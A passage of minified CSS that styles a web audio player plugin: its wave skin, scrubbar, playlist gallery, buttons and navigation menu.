.pause-icon .svg-icon{margin-left:0px}.audioplayer.skin-wave.button-aspect-noir .con-playpause .pausebtn:after{display:none}.audioplayer.skin-wave.button-aspect-noir .next-btn,.audioplayer.skin-wave.button-aspect-noir .prev-btn{background-color:transparent}.audioplayer.skin-wave.button-aspect-noir .player-but .the-icon-bg{border:1px solid transparent}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--stroked .playbtn .the-icon-bg,.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--stroked .pausebtn .the-icon-bg,.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--stroked .player-but .the-icon-bg{background-color:transparent;border:none}.audioplayer.skin-wave.button-aspect-noir.button-aspect-noir--stroked .svg-icon path{fill:transparent}.audioplayer.skin-wave-mode-small .audioplayer-inner{height:60px}.audioplayer.skin-wave-mode-small .audioplayer-inner .the-thumb-con{display:inline-block;vertical-align:middle;width:60px;height:60px;position:relative}.audioplayer.skin-wave-mode-small .meta-artist-con+.the-thumb-con{margin-left:20px}.audioplayer.skin-wave-mode-small .ap-controls{overflow:visible;width:100%;position:absolute;left:0;top:0;line-height:1;display:flex;flex-wrap:nowrap;align-items:center}.audioplayer.skin-wave-mode-small .ap-controls .extra-dzsap-button{display:inline-block;vertical-align:middle;margin-right:10px}.audioplayer.skin-wave-mode-small .ap-controls .ap-controls-left{float:none;position:relative;flex:1 0 0;white-space:nowrap}.audioplayer.skin-wave-mode-small .ap-controls .ap-controls-left>*{vertical-align:middle;display:inline-block}.audioplayer.skin-wave-mode-small .ap-controls .ap-controls-right{float:none;flex:1 0 0;white-space:nowrap;flex-wrap:nowrap;display:flex;align-items:center}.audioplayer.skin-wave-mode-small .ap-controls .ap-controls-right>*+*{margin-left:20px}.audioplayer.skin-wave-mode-small .ap-controls .ap-controls-right>.meta-artist-con:first-child{margin-left:20px}.audioplayer.skin-wave-mode-small .ap-controls .ap-controls-right>.meta-artist-con+.the-thumb-con{margin-left:0px}.audioplayer.skin-wave-mode-small .ap-controls .the-bg{display:none}.audioplayer.skin-wave-mode-small .ap-controls .scrubbar{flex:30;width:auto;height:60px;top:0;left:0}.audioplayer.skin-wave-mode-small .ap-controls .scrubbar .scrubBox-hover{height:60px;top:0}.audioplayer.skin-wave-mode-small .ap-controls .scrubbar .scrub-bg,.audioplayer.skin-wave-mode-small .ap-controls .scrubbar .scrub-prog{height:60px}.audioplayer.skin-wave-mode-small .ap-controls .scrubbar .scrub-bg-reflect{height:20px;top:60px}.audioplayer.skin-wave-mode-small .ap-controls .con-playpause{display:inline-block;left:0;position:relative;vertical-align:middle;margin-right:0px}.audioplayer.skin-wave-mode-small .ap-controls .con-playpause:first-child{margin-left:0px}.audioplayer.skin-wave-mode-small .ap-controls .con-playpause+.extra-dzsap-button{margin-left:-10px}.audioplayer.skin-wave-mode-small .ap-controls .con-playpause+.player-but{margin-left:5px}.audioplayer.skin-wave-mode-small .ap-controls .dzsap-repeat-button,.audioplayer.skin-wave-mode-small .ap-controls .dzsap-loop-button{margin-right:20px;cursor:pointer}.audioplayer.skin-wave-mode-small .ap-controls .dzsap-repeat-button path,.audioplayer.skin-wave-mode-small .ap-controls .dzsap-loop-button path{fill:#444}.audioplayer.skin-wave-mode-small .ap-controls .dzsap-loop-button:hover path,.audioplayer.skin-wave-mode-small .ap-controls .dzsap-loop-button.active path{fill:#db4343}.audioplayer.skin-wave-mode-small .ap-controls .con-controls{position:absolute;left:0;top:0;margin-top:0}.audioplayer.skin-wave-mode-small .ap-controls .controls-volume{position:relative;margin-left:15px;margin-right:0px}.audioplayer.skin-wave-mode-small .meta-artist-con{left:0;position:relative;display:inline-block;vertical-align:middle;margin-right:15px;max-width:none;white-space:nowrap;bottom:auto;max-width:110px;overflow:visible}.audioplayer.skin-wave-mode-small .meta-artist-con .the-name{width:auto;max-width:100%;text-overflow:ellipsis;overflow:hidden}.audioplayer.skin-wave-mode-small .curr-time,.audioplayer.skin-wave-mode-small .total-time{top:43px}.audioplayer.skin-wave-mode-small .comments-holder{top:60px}.audioplayer.skin-wave-mode-small .meta-artist-con{visibility:visible}.audioplayer.skin-wave-mode-small .next-btn{margin-left:10px;margin-right:10px}.audioplayer.skin-wave-mode-small.under-500:not(.disable-scrubbar) .meta-artist-con{display:none}.audioplayer.skin-wave-mode-small.disable-scrubbar .meta-artist-con{max-width:none}.audioplayer.skin-wave.skin-wave-wave-mode-line .ap-controls .scrubbar{border:1px solid rgba(255,255,255,.9)}.audioplayer.skin-wave.alternate-responsive-layout.under-400.skin-wave-mode-normal .audioplayer-inner .the-thumb{width:100%}.audioplayer.skin-wave.alternate-responsive-layout.under-400.skin-wave-mode-normal .audioplayer-inner .the-thumb-con{position:relative;float:none;margin:0 auto;text-align:center}.audioplayer.skin-wave.alternate-responsive-layout.under-400.skin-wave-mode-normal .audioplayer-inner .ap-controls{width:100%;padding-left:0}.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .con-controls{display:flex;align-items:center;width:100%}.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .meta-artist-con{flex:1000;max-width:none}.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .ap-controls-right{float:none;flex:0 0 auto;display:flex;flex-direction:row-reverse;align-items:center;align-content:center}.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .ap-controls-right .player-but+.player-but{margin-left:0;margin-right:5px}.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .con-playpause+.ap-controls-right{flex:1000}.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .con-controls,.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .prev-btn,.audioplayer.skin-wave:not(.skin-wave-mode-small):not(.skin-wave-mode-nocontrols) .next-btn{transition-property:margin;transition-duration:.3s;transition-timing-function:ease-out}.audioplayer.skin-wave.meta-loaded .total-time{opacity:1}.audioplayer.skin-wave.skin-wave-mode-normal.under-720 .audioplayer-inner .the-thumb-con{float:none}.audioplayer.skin-wave.skin-wave-mode-normal.under-720 .audioplayer-inner .meta-artist-con{max-width:calc(100% - 1px)}.audioplayer.skin-wave.skin-wave-mode-normal.under-720 .audioplayer-inner .ap-controls{overflow:visible}.audioplayer.has-thumb.skin-wave.skin-wave-mode-normal.under-720:not(.skin-wave-mode-nocontrols) .audioplayer-inner .ap-controls{overflow:visible}.con-controls+.meta-artist-con{margin-top:10px}.audioplayer.skin-wave.under-400 .audioplayer-inner .the-thumb-con:not(.a){width:50px;height:50px;margin-top:7px}.audioplayer.skin-wave.under-400 .audioplayer-inner .the-thumb{width:100%}.audioplayer.skin-wave.under-400.skin-wave-mode-alternate .audioplayer-inner .the-thumb-con{top:0}.audioplayer.skin-wave .ap-controls .the-bg:not(.a):not(.a){background-color:transparent;pointer-events:none}.audioplayer.skin-wave .ap-controls .scrubbar .scrub-bg .scrub-bg-div{height:100%;width:100%;background:#aaa;position:absolute;top:0;left:0}.audioplayer.skin-wave .scrubbar+.ap-controls-right{padding-left:15px}.audioplayer.skin-wave .ap-controls-right{padding-right:15px}.audioplayer.skin-wave .ap-controls-right:last-child{padding-right:0}.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar .scrub-bg,.audioplayer.skin-wave.skin-wave-mode-alternate .ap-controls .scrubbar .scrub-prog{max-height:100%}.audioplayer.skin-wave.skin-wave-mode-small.scrubbar-tweak-overflow-hidden-on .ap-controls .scrubbar,.audioplayer.skin-wave.skin-wave-mode-small.scrubbar-tweak-overflow-hidden-on .scrubbar .scrub-bg-img,.audioplayer.skin-wave.skin-wave-mode-small.scrubbar-tweak-overflow-hidden-on .scrubbar .scrub-prog-img{overflow:visible;transition-property:width,left,opacity,transform;transition-duration:.3s;transition-timing-function:ease-out}html[dir=rtl] .audioplayer.skin-wave.skin-wave-mode-normal.under-720 .audioplayer-inner .the-thumb-con{left:0}.song-desc{line-height:1.5;font-size:15px;padding-top:10px;position:relative}.song-desc:before{position:absolute;content:"";height:1px;width:30px;left:0;top:0px;background-color:#aaa}.audioplayer.skin-wave.skin-wave-mode-bigwavo .the-thumb-con{width:200px;height:200px}.audioplayer.skin-wave.skin-wave-mode-bigwavo .con-controls{height:auto}.audioplayer.skin-wave.skin-wave-mode-bigwavo .con-controls+.song-desc{margin-top:15px}.audioplayer.skin-wave.skin-wave-mode-bigwavo .ap-controls .con-playpause{width:60px;height:60px}.audioplayer.skin-wave.skin-wave-mode-bigwavo .ap-controls .con-playpause .svg-icon{width:20px;height:20px}.audioplayer.skin-wave.skin-wave-mode-bigwavo .scrubbar{margin-top:15px}.skin-wave.skin-wave-is-spectrum .scrub-bg{transform:scaleY(0);transform-origin:left bottom;transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.skin-wave.skin-wave-is-spectrum .scrub-bg>canvas{transform-origin:left bottom}.skin-wave.skin-wave-is-spectrum .scrubbar:after{content:"";position:absolute;top:100%;left:0;width:100%;height:1px;background:linear-gradient(to right, rgba(33, 33, 33, 0.1) 0%, rgba(33, 33, 33, 0.22) 49%, rgba(48, 48, 48, 0.1) 100%)}.skin-wave.skin-wave-is-spectrum.is-playing .scrub-bg{transform:scaleY(1)}html[dir=rtl] .audioplayer.skin-wave .audioplayer-inner .the-thumb-con{margin-left:20px;margin-right:0px}html[dir=rtl] .audioplayer.skin-wave .audioplayer-inner .the-thumb-con~.ap-controls{padding-left:0;padding-right:150px}.zoomsounds-external-scrubbar.skin-wave .scrubbar-type-wave--canvas,.audioplayer.scrubbar-type-wave .scrubbar-type-wave--canvas{image-rendering:crisp-edges;height:100%;width:100%;max-width:none;position:absolute;top:0px;left:0;transition-property:visibility,opacity,transform;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-external-scrubbar.skin-wave .scrubbar-type-wave--canvas.transitioning-out,.zoomsounds-external-scrubbar.skin-wave .scrubbar-type-wave--canvas.preparing-transitioning-in,.audioplayer.scrubbar-type-wave .scrubbar-type-wave--canvas.transitioning-out,.audioplayer.scrubbar-type-wave .scrubbar-type-wave--canvas.preparing-transitioning-in{opacity:0}.zoomsounds-external-scrubbar.skin-wave .scrubbar-type-wave--canvas.transitioning-in,.zoomsounds-external-scrubbar.skin-wave .scrubbar-type-wave--canvas.transitioning-in,.audioplayer.scrubbar-type-wave .scrubbar-type-wave--canvas.transitioning-in,.audioplayer.scrubbar-type-wave .scrubbar-type-wave--canvas.transitioning-in{opacity:1}.zoomsounds-external-scrubbar.skin-wave.scrubbar-type-wave--has-reveal-animation .scrub-bg,.audioplayer.scrubbar-type-wave.scrubbar-type-wave--has-reveal-animation .scrub-bg{transition-delay:.2s;transform:scaleY(0);transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-external-scrubbar.skin-wave.scrubbar-type-wave--has-reveal-animation .scrubbar,.audioplayer.scrubbar-type-wave.scrubbar-type-wave--has-reveal-animation .scrubbar{opacity:0;transition-property:transform,opacity,margin;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-external-scrubbar.skin-wave .scrubbar,.audioplayer.scrubbar-type-wave .scrubbar{width:100%;height:75px;cursor:pointer;position:relative}.zoomsounds-external-scrubbar.skin-wave .scrubbar .scrub-bg,.audioplayer.scrubbar-type-wave .scrubbar .scrub-bg{position:absolute;top:0%;left:0;width:100%;height:50px;height:100%;background-repeat:no-repeat;background-position:center center;background-size:cover;background-color:transparent}.zoomsounds-external-scrubbar.skin-wave .scrubbar .scrub-prog,.audioplayer.scrubbar-type-wave .scrubbar .scrub-prog{position:absolute;top:0;left:0;width:0;height:50px;height:100%;overflow:hidden;background-color:transparent;direction:ltr}.zoomsounds-external-scrubbar.skin-wave .scrubbar .scrub-bg-reflect,.audioplayer.scrubbar-type-wave .scrubbar .scrub-bg-reflect{position:absolute;top:50px;left:0;width:100%;height:15px;background-repeat:no-repeat;background-position:center center;background-size:cover;background-color:transparent;opacity:.5;-webkit-transform:scaleY(-1);transform:scaleY(-1)}.zoomsounds-external-scrubbar.skin-wave .scrubbar .scrub-prog-reflect,.audioplayer.scrubbar-type-wave .scrubbar .scrub-prog-reflect{position:absolute;top:50px;left:0;width:0;height:15px;overflow:hidden;background-color:transparent;direction:ltr}.zoomsounds-external-scrubbar.skin-wave .scrubbar .scrub-prog-reflect .scrub-prog-canvas-reflect,.audioplayer.scrubbar-type-wave .scrubbar .scrub-prog-reflect .scrub-prog-canvas-reflect{height:100%;width:100%;max-width:none;opacity:.5;-webkit-transform:scaleY(-1);transform:scaleY(-1);display:block}.audioplayer.scrubbar-type-wave .scrubbar .scrubBox-hover{height:100%;top:0}.audioplayer.scrubbar-type-wave .scrubbar .scrub-bg,.audioplayer.scrubbar-type-wave .scrubbar .scrub-prog{height:100%}.audioplayer.scrubbar-type-wave .scrubbar .scrub-prog .scrub-prog-img{height:100%;width:100%;max-width:none}.audioplayer.scrubbar-type-wave[data-reflection-size="0.75"] .scrubbar{transform-origin:left 75%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.75"] .scrub-bg,.audioplayer.scrubbar-type-wave[data-reflection-size="0.75"] .scrub-prog{transform-origin:left 75%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.75"] .scrub-bg>canvas,.audioplayer.scrubbar-type-wave[data-reflection-size="0.75"] .scrub-prog>canvas{transform-origin:left 75%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.75"] .scrubbar:after{top:75%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.5"] .scrubbar{transform-origin:left 50%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.5"] .scrub-bg,.audioplayer.scrubbar-type-wave[data-reflection-size="0.5"] .scrub-prog{transform-origin:left 50%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.5"] .scrub-bg>canvas,.audioplayer.scrubbar-type-wave[data-reflection-size="0.5"] .scrub-prog>canvas{transform-origin:left 50%}.audioplayer.scrubbar-type-wave[data-reflection-size="0.5"] .scrubbar:after{top:50%}.audioplayer.scrubbar-type-wave[data-reflection-size="1"] .scrub-bg,.audioplayer.scrubbar-type-wave[data-reflection-size="1"] .scrub-prog{transform-origin:left 100%}.audioplayer.scrubbar-type-wave[data-reflection-size="1"] .scrub-bg>canvas,.audioplayer.scrubbar-type-wave[data-reflection-size="1"] .scrub-prog>canvas{transform-origin:left 100%}.skin-wave.skin-wave-mode-normal .ap-controls .con-controls{height:auto}.dzsap-wishlist .audioplayer{margin-bottom:10px}.audioplayer[data-posttype=dzsap_items] a[href="#dzsap-add-to-playlist"],.audioplayer[data-posttype=product] a[href="#dzsap-add-to-playlist"]{display:inline-block}body:not(.logged-in) a[href="#dzsap-add-to-playlist"]:not(.a){display:none}.audioplayer .mejs-container{display:none}a[href="#dzsap-add-to-playlist"]:not(.a){display:none}.audiogallery{opacity:0;transition-property:transform,opacity;transition-duration:.3s;transition-timing-function:ease-out}.audiogallery .btn-menu-state{cursor:pointer}.audiogallery .btn-menu-state>svg>path{transform:skewY(0deg) translate3d(0, 0, 0);transform-origin:top left;opacity:1;transition-property:transform,opacity;transition-duration:.3s;transition-timing-function:ease-out}.audiogallery.menu-closed .nav-main:not(.a){margin-top:0}.audiogallery.menu-opened .btn-menu-state>svg>path:nth-of-type(1){transform:skewY(45deg) translate3d(1px, 4px, 0);transform-origin:center center}.audiogallery.menu-opened .btn-menu-state>svg>path:nth-of-type(2){opacity:0}.audiogallery.menu-opened .btn-menu-state>svg>path:nth-of-type(3){transform:skewY(-45deg) translate3d(1px, -4px, 0);transform-origin:center center}.audiogallery{position:relative}.audiogallery .slider-main .slider-clipper{width:100%;height:100%;transition-property:height;transition-duration:.3s;transition-timing-function:linear}.audiogallery .slider-main .slider-clipper>.audioplayer{opacity:0;visibility:hidden}.audiogallery .slider-main .slider-clipper>.audioplayer.active-from-gallery{opacity:1;visibility:visible}.audiogallery .slider-main .slider-clipper>.audioplayer:not(.active-from-gallery){pointer-events:none}.audiogallery .slider-main .slider-clipper>.audioplayer,.audiogallery .slider-main .slider-clipper .audioplayer-tobe{position:absolute;top:0}.audiogallery .slider-main .slider-clipper>.audioplayer.transitioning-in,.audiogallery .slider-main .slider-clipper>.audioplayer.transitioning-out,.audiogallery .slider-main .slider-clipper>.audioplayer-tobe.transitioning-out,.audiogallery .slider-main .slider-clipper>.audioplayer-tobe.transitioning-in,.audiogallery .slider-main .slider-clipper>.audioplayer.active-from-gallery{display:block}.audiogallery .slider-main .slider-clipper>.audioplayer.active-from-gallery{position:relative}.audiogallery *[class*=audioplayer] .menu-description{display:none}.audiogallery .audioplayer-tobe{display:none}.audiogallery .slider-main{position:relative}.audiogallery .nav-main .nav-clipper{position:relative}.audiogallery .nav-main .download-button{position:relative;float:right;margin-top:10px;margin-right:10px}.audiogallery .nav-main .download-after-rate{opacity:.5}.audiogallery .nav-main .download-after-rate.active{opacity:1}.audiogallery.menu-position-bottom .nav-main{margin-top:25px}.audiogallery.menu-position-top .nav-main{margin-bottom:25px}.audiogallery.mode-showall .slider-main .slider-clipper>.audioplayer{display:block;position:relative}.audiogallery.mode-showall .audioplayer{pointer-events:auto !important}.audiogallery.mode-showall .skin-justthumbandbutton{width:auto;display:inline-block !important;margin-right:10px;margin-bottom:10px;min-width:250px}.audiogallery.dzsag-loaded{opacity:1 !important}.audiogallery.dzsag-loaded .nav-main{opacity:1}.audiogallery-con{position:relative}.audiogallery-con .gallery-thumb{position:absolute;top:0;width:130px;height:130px}.audiogallery-con .gallery-thumb+.audiogallery{padding-left:150px}.menu-item-views{margin-left:5px}.menu-item-views>*{display:inline-block;vertical-align:middle;line-height:1}.audiogallery.playlist-transition-none .audioplayer{transition-duration:0s}.audiogallery.playlist-transition-none .transitioning-out-complete{display:none}.audiogallery.playlist-transition-none .transitioning-out{display:none}.audiogallery.playlist-transition-none .transitioning-in{display:block}.audiogallery.playlist-transition-fade .slider-clipper>.audioplayer{transition-property:opacity,visibility;transition-duration:.3s;transition-timing-function:ease-out}.audiogallery.playlist-transition-fade .transitioning-out{opacity:0;visibility:hidden}.audiogallery.playlist-transition-fade .transitioning-in{opacity:1;visibility:visible}.menu-btn-like{transition-property:background;transition-duration:.3s;transition-timing-function:ease-out}.menu-btn-like:hover,.menu-btn-like.active{background-color:#da635d}.btn-zoomsounds-menu{border:1px solid #444;background-color:#444;border-radius:3px;width:25px;height:25px;margin-left:5px;font-size:11px !important;display:inline-block;vertical-align:middle;position:relative;cursor:pointer;transform:scale(1) translate3d(0, 0, 0);transition-property:transform,background;transition-duration:.3s;transition-timing-function:ease-out}.btn-zoomsounds-menu>i{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.btn-zoomsounds-menu,.btn-zoomsounds-menu:hover{text-decoration:none;color:#fff}.btn-zoomsounds-menu:hover{transform:scale(0.95) translate3d(0, 0, 0)}.audiogallery.skin-default.menu-position-bottom .nav-main{margin-top:10px}.audiogallery.skin-default.menu-position-top .nav-main{margin-bottom:10px}.zoomsounds-search-con{display:block;margin-bottom:10px;color:#444}.zoomsounds-search-con.search-align-right{text-align:right;color:#444;font-size:13px}.zoomsounds-search-field{max-width:250px;width:100%;border-radius:5px;border:1px solid rgba(0,0,0,.3);background-color:#fff9f9;padding:10px;color:#444}.zoomsounds-search-field.theme-dark{color:#eee;background-color:#444}.dzs-row+.dzs-row{margin-top:5px}.dzs-container{max-width:1170px;margin:0 auto}.audioplayer.skinvariation-wave-bigtitles{font-family:"Josefin Sans",sans-sarif,serif}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .scrubbar{height:45px}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .con-playpause{width:100px;height:100px}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .con-playpause .svg-icon{width:30px;height:30px}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .the-thumb-con{width:160px;height:160px}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .the-thumb-con~.ap-controls{padding-left:176px}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .svg-icon{font-size:23px}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .controls-volume{margin-left:0}.audioplayer.skinvariation-wave-bigtitles .audioplayer-inner .meta-artist .the-artist{font-size:18px}.audioplayer.skinvariation-wave-bigtitles.skin-wave-wave-mode-line .ap-controls{padding-top:25px}.audioplayer.skinvariation-wave-bigtitles.skin-wave-wave-mode-line .audioplayer-inner .scrubbar{height:20px;width:calc(100% - 70px)}.audioplayer.skinvariation-wave-bigtitles.skin-wave-wave-mode-line .audioplayer-inner .curr-time,.audioplayer.skinvariation-wave-bigtitles.skin-wave-wave-mode-line .audioplayer-inner .total-time{top:0}.audioplayer.skinvariation-wave-bigtitles.skin-wave-wave-mode-line .audioplayer-inner .scrub-prog{background-color:#fc0}.audioplayer.skinvariation-wave-bigtitles .ap-controls-right{text-align:right}.audioplayer.skinvariation-wave-bigtitles .meta-artist .the-artist{color:#fc0}.audioplayer.skinvariation-wave-bigtitles .volume_active{background-color:#fc0}.audioplayer.skinvariation-wave-bigtitles.theme-light{background-color:#000;color:#fff}.audioplayer.skinvariation-wave-bigtitles:not(.theme-light){background-color:#fff}.audioplayer.skinvariation-wave-bigtitles:not(.theme-light) .con-playpause{width:64px;height:64px}.audioplayer.skinvariation-wave-bigtitles:not(.theme-light) .con-playpause .svg-icon{width:15px;height:15px}.audioplayer.skinvariation-wave-bigtitles:not(.theme-light) .the-name{margin-top:0;font-size:18px}.audioplayer.skinvariation-wave-bigtitles:not(.theme-light) .the-artist{display:none}.audioplayer.skinvariation-wave-bigtitles:not(.theme-light) .meta-artist{margin-bottom:5px}.extra-html{margin-top:10px;font-size:12px;line-height:1.7;display:flex;align-items:center;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);transition-property:all;transition-duration:.3s;transition-timing-function:ease-out}.extra-html>*{line-height:1}.extra-html>p{line-height:1.7}.extra-html>*:not(.display-block){display:inline-block;vertical-align:middle}.extra-html .dzsap-counter{display:inline-block}.extra-html .feed-dzsap--extra-html--bottom-left{margin-right:auto}.extra-html i{display:inline-block;vertical-align:middle}.extra-html i+.the-number{margin-left:5px;display:inline-block;vertical-align:middle}.extra-html .float-left{position:relative;top:-3px}.extra-html .float-left.thumb-margin{padding-left:150px}.extra-html.active{opacity:1;visibility:visible;-webkit-transform:translateY(0px)}.extra-html:after{display:block;clear:both;content:" "}.extra-html--left{display:inline-block;margin-right:5px}.extra-html--left+.dzsap-counter{margin-left:auto}.audioplayer>.extra-html-in-controls-left{display:none}.audioplayer>.extra-html-in-controls-right{display:none}.extra-html i{height:auto}.extrahtml-in-float-right{white-space:nowrap}.extrahtml-in-float-right>*{display:inline-block}.extrahtml-in-float-right:empty{display:none}.extrahtml-in-float-right:last-child{margin-left:10px}.dzsap-counter{margin-left:auto;margin-right:10px}.dzsap-counter+.dzsap-counter{margin-left:5px}.extra-html div:last-child{margin-right:0}.dzsap-counter .the-number,.counter-likes .the-number,.counter-hits .the-number,.counter-rates .the-number{font-size:13px}.btn-zoomsounds{padding:7px 10px;border-radius:3px;line-height:1;white-space:nowrap;margin-right:5px;font-weight:bold;color:#222;text-decoration:none;font-size:13px;cursor:pointer;position:relative;transition-property:color,background,border;transition-duration:.3s;transition-timing-function:ease-out}.btn-zoomsounds a{color:#222}.btn-zoomsounds.disabled{pointer-events:none;opacity:.8}.btn-zoomsounds .tooltip-indicator{color:inherit}.btn-zoomsounds:before,.btn-zoomsounds>.the-bg{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:#eaeaea;border-radius:4px;transform:scale(1);transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.btn-zoomsounds .the-icon,.btn-zoomsounds .the-label,.btn-zoomsounds .btn-label{display:inline-block;vertical-align:middle;position:relative;line-height:20px}.btn-zoomsounds .the-icon{font-size:16px}.btn-zoomsounds .the-label,.btn-zoomsounds .btn-label{font-size:12px;font-weight:bold}.btn-zoomsounds .the-icon,.btn-zoomsounds .tooltip-indicator>.the-icon{margin-right:6px}.btn-zoomsounds .the-icon>svg,.btn-zoomsounds .tooltip-indicator>.the-icon>svg{display:block}.btn-zoomsounds .the-icon>svg path,.btn-zoomsounds .the-icon>svg polygon,.btn-zoomsounds .the-icon>svg polyline,.btn-zoomsounds .tooltip-indicator>.the-icon>svg path,.btn-zoomsounds .tooltip-indicator>.the-icon>svg polygon,.btn-zoomsounds .tooltip-indicator>.the-icon>svg polyline{fill:#444;transition-property:fill;transition-duration:.3s;transition-timing-function:ease-out}.btn-zoomsounds .show-on-active{display:none}html[dir=rtl] .extra-html i+.the-number{margin-left:0;margin-right:5px}html[dir=rtl] .btn-zoomsounds>.the-icon{margin-right:0;margin-left:6px}.btn-zoomsounds.btn-itunes{color:#fff}.btn-zoomsounds.btn-itunes:before{background-color:#4e7596}.btn-zoomsounds:hover:before{transform:scale(0.93)}.btn-zoomsounds.btn-like:hover .the-icon>svg path,.btn-zoomsounds.btn-like.active .the-icon>svg path{fill:#db4343}.btn-zoomsounds.btn-like.active{color:#aaa}.btn-zoomsounds.active .hide-on-active{display:none}.btn-zoomsounds.active .show-on-active{display:inline-block}a.btn-zoomsounds,span.btn-zoomsounds{display:inline-block;text-decoration:none}.player-but,.player-but-no-style{cursor:pointer;display:inline-block;position:relative;vertical-align:middle}.player-but+*,.player-but-no-style+*{margin-left:5px}.player-but{width:28px;height:28px;color:#444;background-color:transparent;font-size:12px}.player-but>a{color:#444}.player-but:hover,.player-but.active{color:#444}.player-but.active .the-icon-bg{border-color:#905555}.player-but.player-but--square>.the-icon-bg{border-radius:0}.player-but+.curr-time{margin-left:10px}.player-but .the-icon-bg{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;transform:translate3d(0%, 0%, 0) scale(1);transform:translate3d(0%, 0%, 0) scale(1);transition-property:transform,border;transition-duration:.3s;transition-timing-function:ease-out}.player-but svg.svg-icon{width:15px;height:15px}.player-but .svg-icon{position:absolute;top:50%;left:50%;transform:translate3d(-50%, -50%, 0) scale(1);transition-property:transform;transition-duration:.3s;transition-timing-function:ease-out}.player-but:hover .the-icon-bg,.player-but.active .the-icon-bg{transform:translate3d(0%, 0%, 0) scale(0.9);-webkit-transform:translate3d(0%, 0%, 0) scale(0.9)}.player-but:hover svg.svg-icon,.player-but.active svg.svg-icon{transform:translate3d(-50%, -50%, 0) scale(1.1);-webkit-transform:translate3d(-50%, -50%, 0) scale(1.1)}.player-but .extrahtml-in-float-right+.player-but{margin-left:5px}.player-but .controls-volume+.extrahtml-in-float-right{margin-left:5px}.dzsap-wrapper-buts{position:absolute;top:0;left:0;display:none}.dzsap-wrapper-buts>.player-but{margin-left:10px;margin-top:10px}.dzsap-wrapper-but{background-color:rgba(0,0,0,.45);width:35px;height:35px;display:inline-block;vertical-align:top;transition-property:background;transition-duration:.3s;transition-timing-function:ease-out;position:relative}.dzsap-wrapper-but>.the-icon{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);display:block;color:#eee}.dzsap-wrapper-but>.the-icon svg{width:15px;height:15px}.dzsap-wrapper-but path{fill:rgba(255,255,255,.7);transition-property:fill;transition-duration:.3s;transition-timing-function:ease-out}.dzsap-wrapper-but.btn-like>.the-icon{margin-top:1px}.dzsap-wrapper-but:not(.dzsap-wrapper-but):hover{background-color:rgba(0,0,0,.7)}.dzsap-wrapper-but:not(.dzsap-wrapper-but):hover path{fill:rgba(255,255,255,.9)}.button-buy{font-size:12px;padding:4px 7px;border-radius:5px;display:inline-block;background-color:#a5617f;color:#fff;vertical-align:top;cursor:pointer;margin-bottom:5px}a.button-buy{text-decoration:none;color:#fff;opacity:.9}a.button-buy:hover{color:#fff;opacity:1}.zoomsounds-nav{transition-property:all;transition-duration:.3s;transition-timing-function:ease-out;opacity:0;width:100%;overflow:hidden}.zoomsounds-nav .menu-item{position:relative;cursor:pointer;padding-right:90px}.zoomsounds-nav .menu-item .menu-item-thumb-con{width:25px;height:25px}.zoomsounds-nav .menu-item .menu-item-thumb-con .menu-item-thumb{width:100%;height:100%;background-size:cover;background-position:center center}.zoomsounds-nav .menu-item:after{content:" ";clear:both;display:block}.zoomsounds-nav .menu-item:last-child{border-bottom-width:0}.zoomsounds-nav .menu-item:last-child:before{display:none}.zoomsounds-nav.navigation-method-legacyscroll{overflow:auto}.zoomsounds-nav.skin-wave .menu-item{display:flex;align-items:center;padding-right:0;opacity:.7;transition-property:opacity;transition-duration:.3s;transition-timing-function:ease-out}.zoomsounds-nav.skin-wave .menu-item.active-from-gallery{opacity:1}.zoomsounds-nav.skin-wave .menu-item .the-artist{display:block}.zoomsounds-nav.skin-wave .menu-item .float-right{position:absolute;top:10px;right:10px;float:none}.zoomsounds-nav.skin-wave .menu-item .the-name{font-size:13px;display:block}.zoomsounds-nav.skin-wave .menu-item .menu-artist-info{flex:100;text-align:right}.zoomsounds-nav.skin-wave .menu-item .menu-item-thumb-con{width:50px;height:50px;margin:10px;flex:0 0 auto}.zoomsounds-nav.skin-wave .menu-item .menu-item-thumb-con .menu-item-thumb{border-radius:50% 50%;box-shadow:0 0 5px 0 rgba(0,0,0,.3)}.zoomsounds-nav.skin-wave .menu-item.no-thumb{position:relative;padding-right:0;text-align:right;margin-bottom:10px}.zoomsounds-nav.skin-wave .menu-item.no-thumb span.the-name{position:relative;top:0}.zoomsounds-nav.skin-wave .menu-item.no-thumb .menu-item.no-thumb .the-artist{position:static;float:left}.zoomsounds-nav.skin-wave .menu-item:before{content:" ";width:100%;height:1px;position:absolute;top:100%;opacity:.2;background:-moz-linear-gradient(left, rgba(180, 179, 177, 0) 0%, #b4b3b1 20%, 